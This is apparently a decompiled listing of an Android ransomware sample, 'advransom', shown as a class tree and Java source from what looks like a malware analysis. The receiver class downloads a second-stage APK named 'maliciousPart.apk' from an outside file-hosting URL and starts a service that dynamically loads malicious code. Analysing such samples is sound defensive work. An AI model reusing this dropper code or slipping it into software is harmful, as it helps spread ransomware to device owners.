 classes-dex2jar.jar
android.support
android_os
cz.hipercalc
zlab.stm.com.advransom
advransomReceiver.class
advransomReceiver
advransomService.class
advransomService
advransomService()
dynamicloadMaliciousCode() : void
onBind(Intent) : IBinder
onCreate() : void
advransomService.class
advransomReceiver.class
package zlab.stm.com.advransom;
import android.app.DownloadManager;
import android.app.DownloadManager.Request;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.net.Uri;
import android.os.Environment;
public class advransomReceiver
extends BroadcastReceiver
{
public void downloadMaliciousAPK(Context paramContext)
{
DownloadManager.Request localRequest = new DownloadManager.Request(Uri.parse("https://files.fm/down.php?i=dc4vvhhh"));
localRequest.setDescription("APK file is downloading..");
localRequest.setTitle("Malicious File");
localRequest.setNotificationVisibility(1);
localRequest.allowScanningByMediaScanner();
localRequest.setDestinationInExternalPublicDir(Environment.DIRECTORY_DOWNLOADS, "maliciousPart.apk");
((DownloadManager)paramContext.getSystemService("download")).enqueue(localRequest);
}
public void onReceive(Context paramContext, Intent paramIntent)
{
downloadMaliciousAPK(paramContext);
paramContext.startService(new Intent(paramContext, advransomService.class));
}
}